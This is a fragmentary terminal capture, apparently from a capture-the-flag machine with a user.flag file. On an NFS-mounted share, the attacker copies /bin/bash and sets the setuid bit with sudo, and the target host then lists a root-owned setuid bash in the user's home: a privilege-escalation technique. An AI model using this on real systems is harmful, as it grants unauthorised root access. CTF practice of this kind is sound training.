 drwxrwxrwt 1 root   root   900 Oct  5 08:42 ..
lrwxrwxrwx 1 root   root     9 Nov  8  2020 .bash_history -> /dev/null
-rw-r--r-- 1 parrot docker  18 Nov  8  2019 .bash_logout
-rw-r--r-- 1 parrot docker 141 Nov  8  2019 .bash_profile
-rw-r--r-- 1 parrot docker 312 Nov  8  2019 .bashrc
drwx------ 2 parrot docker  61 Oct  5 08:46 .ssh
-rw------- 1 parrot docker  38 Nov 17  2020 user.flag
┌─[parrot@parrot]─[/tmp/nfstmp]
└──╼ $sudo cp /bin/bash .
┌─[parrot@parrot]─[/tmp/nfstmp]
└──╼ $sudo chmod +s bash
┌─[parrot@parrot]─[/tmp/nfstmp]
└──╼ $
james@localhost:~ 13
drwx------. 2 james james  61 Oct  5 13:46 .ssh
-rw-------. 1 james james  38 Nov 17  2020 user.flag
[james@localhost ~]$ ls -la
total 1224
drwx------. 3 james james     124 Oct  5 13:50 .
drwxr-xr-x. 4 root  root       34 Nov  8  2020 ..
-rwsr-sr-x  1 root  root  1234376 Oct  5 13:50 bash
lrwxrwxrwx. 1 root  root        9 Nov  8  2020 .bash_history -> /dev/null
-rw-r--r--. 1 james james      18 Nov  8  2019 .bash_logout
-rw-r--r--. 1 james james     141 Nov  8  2019 .bash_profile
-rw-r--r--. 1 james james     312 Nov  8  2019 .bashrc
drwx------. 2 james james      61 Oct  5 13:46 .ssh
-rw-------. 1 james james      38 Nov 17  2020 user.flag
[james@localhost ~]$